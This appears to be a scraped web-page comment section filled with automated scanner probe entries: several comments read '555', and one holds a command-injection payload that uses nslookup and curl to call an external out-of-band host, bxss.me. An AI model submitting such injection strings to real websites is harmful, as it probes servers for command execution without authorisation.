
1 November, 2025 at 13:22
lxbfYeaa
says:
555
1 November, 2025 at 13:22
lxbfYeaa
says:
(nslookup -q=cname hitxszbwodwhwbd4a5.bxss.me||curl
hitxszbwodwhwbd4a5.bxss.me))
1 November, 2025 at 13:22
Anonymous
says:
555